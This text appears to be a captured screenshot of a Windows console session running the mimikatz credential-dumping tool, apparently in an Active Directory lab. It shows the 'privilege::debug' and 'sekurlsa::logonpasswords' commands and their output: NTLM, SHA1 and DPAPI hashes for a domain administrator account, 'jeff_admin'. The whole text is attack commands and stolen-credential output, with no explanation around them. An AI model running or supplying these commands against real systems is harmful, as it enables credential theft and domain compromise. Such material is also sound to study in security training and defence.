 C:\Tools\active_directory>mimikatz.exe
.#####.   mimikatz 2.1.1 (x86) built on Mar 25 2018 21:00:57
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 631948 (00000000:0009a48c)
Session           : Interactive from 0
User Name         : jeff_admin
Domain            : corp
Logon Server      : DC01
Logon Time        : 6/18/2020 6:31:39 AM
SID               : S-1-5-21-4038953314-3014849035-1274281563-1104
msv :
[00000003] Primary
* Username : jeff_admin
* Domain   : corp
* NTLM     : 2892d26cdf84d7a70e2eb3b9f05c425e
* SHA1     : a188967ac5edb88eca3301f93f756ca8e94013a3
* DPAPI    : d9f056fbcdea51fa473f063395fd3559
tspkg :